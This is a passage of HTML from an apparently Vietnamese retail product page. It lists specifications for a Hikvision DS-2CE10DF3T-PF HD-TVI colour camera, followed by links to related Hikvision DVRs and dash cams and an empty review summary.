<td class="xl67" align="left"><strong>DS-2CE10DF3T-PF</strong></td>
</tr>
<tr>
<td class="xl67" colspan="2" align="left"><strong>Camera</strong></td>
</tr>
<tr>
<td class="xl65" align="left">Image Sensor</td>
<td class="xl65" align="left">2MP CMOS</td>
</tr>
<tr>
<td class="xl65" align="left">Signal System</td>
<td class="xl65" align="left">PAL/NTSC</td>
</tr>
<tr>
<td class="xl65" align="left">Frame Rate</td>
<td class="xl65" align="left">1080p@25fps/30fps</td>
</tr>
<tr>
<td class="xl65" align="left">Resolution</td>
<td class="xl65" align="left">1920 (H) × 1080 (V)</td>
</tr>
<tr>
<td class="xl65" align="left">Min. Illumination</td>
<td class="xl65" align="left">0.0005 Lux@(F1.0, AGC ON), 0 Lux with white light ON</td>
</tr>
<tr>
<td class="xl65" align="left">Shutter Time</td>
<td class="xl65" align="left">PAL: 1/25 s to 1/50,000 s; NTSC: 1/30 s to 1/50,000 s</td>
</tr>
<tr>
<td class="xl65" align="left">Lens</td>
<td class="xl65" align="left">2.8 mm, 3.6 mm, 6 mm Fixed Lens</td>
</tr>
<tr>
<td class="xl65" align="left">Lens Mount</td>
<td class="xl65" align="left">M12</td>
</tr>
<tr>
<td class="xl65" align="left">Light Alarm</td>
<td class="xl65" align="left">Flashing Light Alarm (White Light), Solid Light Alarm (White Light)</td>
</tr>
<tr>
<td class="xl65" align="left">Day&amp; Night</td>
<td class="xl65" align="left">Color</td>
</tr>
<tr>
<td class="xl65" align="left">WDR</td>
<td class="xl65" align="left">≥130 dB</td>
</tr>
<tr>
<td class="xl65" align="left">Angle Adjustment</td>
<td class="xl65" align="left">Pan: 0° to 360°, Tilt: 0° to 90°, Rotation: 0° to 360°</td>
</tr>
<tr>
<td class="xl67" colspan="2" align="left"><strong>Menu</strong></td>
</tr>
<tr>
<td class="xl65" align="left">White Light</td>
<td class="xl65" align="left">Auto/Off</td>
</tr>
<tr>
<td class="xl65" align="left">Image Mode</td>
<td class="xl65" align="left">STD/HIGH-SAT/HIGHLIGHT</td>
</tr>
<tr>
<td class="xl65" align="left">Day/Night Mode</td>
<td class="xl65" align="left">Color</td>
</tr>
<tr>
<td class="xl65" align="left">White Balance</td>
<td class="xl65" align="left">Auto/Manual</td>
</tr>
<tr>
<td class="xl65" align="left">AGC</td>
<td class="xl65" align="left">Yes</td>
</tr>
<tr>
<td class="xl65" align="left">AE (Auto Exposure) Mode</td>
<td class="xl65" align="left">WDR, BLC, HLC, Global, HLS</td>
</tr>
<tr>
<td class="xl65" align="left">Privacy Mask</td>
<td class="xl65" align="left">4 programmable privacy masks</td>
</tr>
<tr>
<td class="xl65" align="left">Motion Detection</td>
<td class="xl65" align="left">4 programmable motion areas</td>
</tr>
<tr>
<td class="xl65" align="left">Noise Reduction</td>
<td class="xl65" align="left">3D DNR/2D DNR</td>
</tr>
<tr>
<td class="xl65" align="left">Language</td>
<td class="xl65" align="left">English</td>
</tr>
<tr>
<td class="xl65" align="left">Functions</td>
<td class="xl65" align="left">Brightness, Contrast, Mirror, Defective Pixel Correction, Sharpness, Anti-Banding, Smart Light</td>
</tr>
<tr>
<td class="xl65" align="left">Lighting Mode</td>
<td class="xl65" align="left">White Light</td>
</tr>
<tr>
<td class="xl67" colspan="2" align="left"><strong>Interface</strong></td>
</tr>
<tr>
<td class="xl65" align="left">Video Output</td>
<td class="xl65" align="left">Switchable TVI/AHD/CVI/CVBS</td>
</tr>
<tr>
<td class="xl67" colspan="2" align="left"><strong>General</strong></td>
</tr>
<tr>
<td class="xl65" align="left">Power Supply</td>
<td class="xl65" align="left">12 VDC ± 25%</td>
</tr>
<tr>
<td class="xl65" align="left">Power Consumption</td>
<td class="xl65" align="left">Max. 2.9W</td>
</tr>
<tr>
<td class="xl65" align="left">Protection Level</td>
<td class="xl65" align="left">IP67</td>
</tr>
<tr>
<td class="xl65" align="left">Operating Conditions</td>
<td class="xl65" align="left">40°C to 60°C (-40°F to 140°F), Humidity: 90% or less (non-condensing)</td>
</tr>
<tr>
<td class="xl65" align="left">Material</td>
<td class="xl65" align="left">Plastic</td>
</tr>
<tr>
<td class="xl65" align="left">White Light Range</td>
<td class="xl65" align="left">20m</td>
</tr>
<tr>
<td class="xl65" align="left">Communication</td>
<td class="xl65" align="left">HIKVISION-C</td>
</tr>
<tr>
<td class="xl65" align="left">Dimension</td>
<td class="xl65" align="left">161.1 × 70 × 70 mm</td>
</tr>
<tr>
<td class="xl65" align="left">Weight</td>
<td class="xl65" align="left">222.5g</td>
</tr>
</tbody>
</table>
				</div>
							
					</div>
	</div>


	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
<!-- 				Related products -->
				<span>Có thể bạn quan tâm</span>
			</h3>
		

	
  
    <div class="row large-columns-3 medium-columns-2 small-columns-1 row-small" >
  
		
					<div class="product-small col has-hover product type-product post-13158 status-publish instock product_cat-camera-hikvision product_cat-dau-ghi-hinh-hikvision has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/dau-ghi-hinh-hd-tvi-4-kenh-turbo-4-0-hikvision-ds-7204hthi-k1/" aria-label="Đầu ghi hình HD-TVI 4 kênh TURBO 4.0 HIKVISION DS-7204HTHI-K1">
					<img width="247" height="220" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20220'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/02/p_31762_HIKVISION-DS-7204HTHI-K1-247x220.jpg" /><noscript><img width="247" height="220" src="https://digitechjsc.net/wp-content/uploads/2022/02/p_31762_HIKVISION-DS-7204HTHI-K1-247x220.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/dau-ghi-hinh-hd-tvi-4-kenh-turbo-4-0-hikvision-ds-7204hthi-k1/">Đầu ghi hình HD-TVI 4 kênh TURBO 4.0 HIKVISION DS-7204HTHI-K1</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-13102 status-publish instock product_cat-camera-hikvision product_cat-camera-hanh-trinh-hikvision has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/camera-hanh-trinh-hikvision-f3-pro/" aria-label="Trải nghiệm camera hành trình HIKVISION F3 Pro">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/01/p_54467_HIKVISION-F3-Pro-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2022/01/p_54467_HIKVISION-F3-Pro-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/camera-hanh-trinh-hikvision-f3-pro/">Trải nghiệm camera hành trình HIKVISION F3 Pro</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-13136 status-publish last instock product_cat-camera-hikvision product_cat-dau-ghi-hinh-hikvision has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/dau-ghi-hinh-hybrid-tvi-ip-4-kenh-turbo-4-0-hikvision-ds-7204huhi-k1s/" aria-label="Đầu ghi hình Hybrid TVI-IP 4 kênh TURBO 4.0 HIKVISION DS-7204HUHI-K1(S)">
					<img width="247" height="209" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20209'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/01/p_28069_HIKVISION-DS-7204HUHI-K1-247x209.jpg" /><noscript><img width="247" height="209" src="https://digitechjsc.net/wp-content/uploads/2022/01/p_28069_HIKVISION-DS-7204HUHI-K1-247x209.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/dau-ghi-hinh-hybrid-tvi-ip-4-kenh-turbo-4-0-hikvision-ds-7204huhi-k1s/">Đầu ghi hình Hybrid TVI-IP 4 kênh TURBO 4.0 HIKVISION DS-7204HUHI-K1(S)</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-13118 status-publish first instock product_cat-camera-hikvision product_cat-camera-hanh-trinh-hikvision has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/camera-hanh-trinh-hikvision-ae-dc5322-g2/" aria-label="Camera hành trình HIKVISION AE-DC5322-G2">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/01/p_41010_HIKVISION-AE-DC5322-G2-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2022/01/p_41010_HIKVISION-AE-DC5322-G2-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/camera-hanh-trinh-hikvision-ae-dc5322-g2/">Camera hành trình HIKVISION AE-DC5322-G2</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-13156 status-publish instock product_cat-camera-hikvision product_cat-dau-ghi-hinh-hikvision has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/dau-ghi-hinh-hybrid-tvi-ip-4-kenh-turbo-5-0-hikvision-ids-7204hqhi-k1-2s/" aria-label="Đầu ghi hình Hybrid TVI-IP 4 kênh TURBO 5.0 HIKVISION iDS-7204HQHI-K1/2S">
					<img width="247" height="249" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20249'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://digitechjsc.net/wp-content/uploads/2022/02/p_31267_HIKVISION-iDS-7204HQHI-K1-2S-247x249.jpg 247w, https://digitechjsc.net/wp-content/uploads/2022/02/p_31267_HIKVISION-iDS-7204HQHI-K1-2S-100x100.jpg 100w" data-lazy-sizes="(max-width: 247px) 100vw, 247px" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/02/p_31267_HIKVISION-iDS-7204HQHI-K1-2S-247x249.jpg" /><noscript><img width="247" height="249" src="https://digitechjsc.net/wp-content/uploads/2022/02/p_31267_HIKVISION-iDS-7204HQHI-K1-2S-247x249.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://digitechjsc.net/wp-content/uploads/2022/02/p_31267_HIKVISION-iDS-7204HQHI-K1-2S-247x249.jpg 247w, https://digitechjsc.net/wp-content/uploads/2022/02/p_31267_HIKVISION-iDS-7204HQHI-K1-2S-100x100.jpg 100w" sizes="(max-width: 247px) 100vw, 247px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/dau-ghi-hinh-hybrid-tvi-ip-4-kenh-turbo-5-0-hikvision-ids-7204hqhi-k1-2s/">Đầu ghi hình Hybrid TVI-IP 4 kênh TURBO 5.0 HIKVISION iDS-7204HQHI-K1/2S</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-13138 status-publish instock product_cat-camera-hikvision product_cat-dau-ghi-hinh-hikvision has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/dau-ghi-hinh-hybrid-tvi-ip-4-kenh-hikvision-ds-7204huhi-k2s/" aria-label="Đầu ghi hình Hybrid TVI-IP 4 kênh HIKVISION DS-7204HUHI-K2(S)">
					<img width="247" height="209" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20209'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/01/p_28069_HIKVISION-DS-7204HUHI-K1-247x209.jpg" /><noscript><img width="247" height="209" src="https://digitechjsc.net/wp-content/uploads/2022/01/p_28069_HIKVISION-DS-7204HUHI-K1-247x209.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/dau-ghi-hinh-hybrid-tvi-ip-4-kenh-hikvision-ds-7204huhi-k2s/">Đầu ghi hình Hybrid TVI-IP 4 kênh HIKVISION DS-7204HUHI-K2(S)</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-13124 status-publish last instock product_cat-camera-hikvision product_cat-dau-ghi-hinh-hikvision has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/dau-ghi-hinh-hybrid-tvi-ip-4-kenh-turbo-3-0-hikvision-ds-7104hghi-f1s/" aria-label="Đầu ghi hình Hybrid TVI-IP 4 kênh TURBO 3.0 HIKVISION DS-7104HGHI-F1(S)">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/01/p_52033_HIKVISION-DS-7104HGHI-F1S-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2022/01/p_52033_HIKVISION-DS-7104HGHI-F1S-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/dau-ghi-hinh-hybrid-tvi-ip-4-kenh-turbo-3-0-hikvision-ds-7104hghi-f1s/">Đầu ghi hình Hybrid TVI-IP 4 kênh TURBO 3.0 HIKVISION DS-7104HGHI-F1(S)</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-13108 status-publish first instock product_cat-camera-hikvision product_cat-camera-hanh-trinh-hikvision has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/camera-hanh-trinh-hikvision-ae-dn2017-f2/" aria-label="Trải nghiệm camera HIKVISION AE-DN2017-F2 - Digitech JSC">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/01/p_41001_HIKVISION-AE-DN2017-F2-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2022/01/p_41001_HIKVISION-AE-DN2017-F2-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/camera-hanh-trinh-hikvision-ae-dn2017-f2/">Trải nghiệm camera HIKVISION AE-DN2017-F2 &#8211; Digitech JSC</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-13130 status-publish instock product_cat-camera-hikvision product_cat-dau-ghi-hinh-hikvision has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/dau-ghi-hinh-hybrid-tvi-ip-4-kenh-turbo-5-0-hikvision-ids-7204hqhi-m1-s/" aria-label="Đầu ghi hình Hybrid TVI-IP 4 kênh TURBO 5.0 HIKVISION iDS-7204HQHI-M1/S">
					<img width="247" height="243" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20243'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/01/p_52091_HIKVISION-iDS-7204HQHI-M1-S-247x243.jpg" /><noscript><img width="247" height="243" src="https://digitechjsc.net/wp-content/uploads/2022/01/p_52091_HIKVISION-iDS-7204HQHI-M1-S-247x243.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/dau-ghi-hinh-hybrid-tvi-ip-4-kenh-turbo-5-0-hikvision-ids-7204hqhi-m1-s/">Đầu ghi hình Hybrid TVI-IP 4 kênh TURBO 5.0 HIKVISION iDS-7204HQHI-M1/S</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-13128 status-publish instock product_cat-camera-hikvision product_cat-dau-ghi-hinh-hikvision has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/dau-ghi-hinh-hybrid-tvi-ip-4-kenh-turbo-4-0-hikvision-ds-7104hqhi-k1-s/" aria-label="Đầu ghi hình Hybrid TVI-IP 4 kênh TURBO 4.0 HIKVISION DS-7104HQHI-K1 (S)">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/01/p_47110_HIKVISION-DS-7104HQHI-K1-S-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2022/01/p_47110_HIKVISION-DS-7104HQHI-K1-S-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/dau-ghi-hinh-hybrid-tvi-ip-4-kenh-turbo-4-0-hikvision-ds-7104hqhi-k1-s/">Đầu ghi hình Hybrid TVI-IP 4 kênh TURBO 4.0 HIKVISION DS-7104HQHI-K1 (S)</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-13160 status-publish last instock product_cat-camera-hikvision product_cat-dau-ghi-hinh-hikvision has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/dau-ghi-hinh-hd-tvi-4-kenh-turbo-4-0-hikvision-ds-7204hthi-k1s/" aria-label="Đầu ghi hình HD-TVI 4 kênh TURBO 4.0 HIKVISION DS-7204HTHI-K1(S)">
					<img width="247" height="250" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20250'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://digitechjsc.net/wp-content/uploads/2022/02/p_50548_HIKVISION-DS-7204HTHI-K1S-247x250.jpg 247w, https://digitechjsc.net/wp-content/uploads/2022/02/p_50548_HIKVISION-DS-7204HTHI-K1S-100x100.jpg 100w" data-lazy-sizes="(max-width: 247px) 100vw, 247px" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/02/p_50548_HIKVISION-DS-7204HTHI-K1S-247x250.jpg" /><noscript><img width="247" height="250" src="https://digitechjsc.net/wp-content/uploads/2022/02/p_50548_HIKVISION-DS-7204HTHI-K1S-247x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://digitechjsc.net/wp-content/uploads/2022/02/p_50548_HIKVISION-DS-7204HTHI-K1S-247x250.jpg 247w, https://digitechjsc.net/wp-content/uploads/2022/02/p_50548_HIKVISION-DS-7204HTHI-K1S-100x100.jpg 100w" sizes="(max-width: 247px) 100vw, 247px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/dau-ghi-hinh-hd-tvi-4-kenh-turbo-4-0-hikvision-ds-7204hthi-k1s/">Đầu ghi hình HD-TVI 4 kênh TURBO 4.0 HIKVISION DS-7204HTHI-K1(S)</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-12789 status-publish first instock product_cat-camera-hikvision product_cat-camera-analog-hikvision has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/camera-hd-tvi-hong-ngoai-2-0-megapixel-hdparagon-hds-1887stvi-irz8f/" aria-label="Camera HD-TVI hồng ngoại 2.0 Megapixel HDPARAGON HDS-1887STVI-IRZ8F">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/01/p_62020_HDPARAGON-HDS-1887STVI-IRZ8F-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2022/01/p_62020_HDPARAGON-HDS-1887STVI-IRZ8F-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/camera-hd-tvi-hong-ngoai-2-0-megapixel-hdparagon-hds-1887stvi-irz8f/">Camera HD-TVI hồng ngoại 2.0 Megapixel HDPARAGON HDS-1887STVI-IRZ8F</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
		</div>
	</div>

		</div>
</div>
</div>
<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Đánh giá Camera HDTVI 2.0 Megapixel HIKVISION DS-2CE10DF3T-PF		</h2>

        <div class="star_box">
            <div class="star_box_left">
                <div class="star-average">
                                    </div>
                <div class="reviews_bar">
                                        <div class="devvn_review_row">
                        <span class="devvn_stars_value">5<i class="devvn-star"></i></span>
                        <span class="devvn_rating_bar">
                            <span style="background-color: #eee" class="devvn_scala_rating">
                                <span class="devvn_perc_rating" style="width: 0%; background-color: #f5a623"></span>
                            </span>
                        </span>
                        <span class="devvn_num_reviews"><b>0%</b> | 0 đánh giá</span>
                    </div>
                                        <div class="devvn_review_row">
                        <span class="devvn_stars_value">4<i class="devvn-star"></i></span>
                        <span class="devvn_rating_bar">
                            <span style="background-color: #eee" class="devvn_scala_rating">
                                <span class="devvn_perc_rating" style="width: 0%; background-color: #f5a623"></span>
                            </span>
                        </span>
                        <span class="devvn_num_reviews"><b>0%</b> | 0 đánh giá</span>
                    </div>
                                        <div class="devvn_review_row">
                        <span class="devvn_stars_value">3<i class="devvn-star"></i></span>
                        <span class="devvn_rating_bar">
                            <span style="background-color: #eee" class="devvn_scala_rating">
                                <span class="devvn_perc_rating" style="width: 0%; background-color: #f5a623"></span>
                            </span>
                        </span>
                        <span class="devvn_num_reviews"><b>0%</b> | 0 đánh giá</span>
                    </div>
                                        <div class="devvn_review_row">
                        <span class="devvn_stars_value">2<i class="devvn-star"></i></span>
                        <span class="devvn_rating_bar">
                            <span style="background-color: #eee" class="devvn_scala_rating">
                                <span class="devvn_perc_rating" style="width: 0%; background-color: #f5a623"></span>
                            </span>
                        </span>
                        <span class="devvn_num_reviews"><b>0%</b> | 0 đánh giá</span>
                    </div>
                                        <div class="devvn_review_row">
                        <span class="devvn_stars_value">1<i class="devvn-star"></i></span>
                        <span class="devvn_rating_bar">
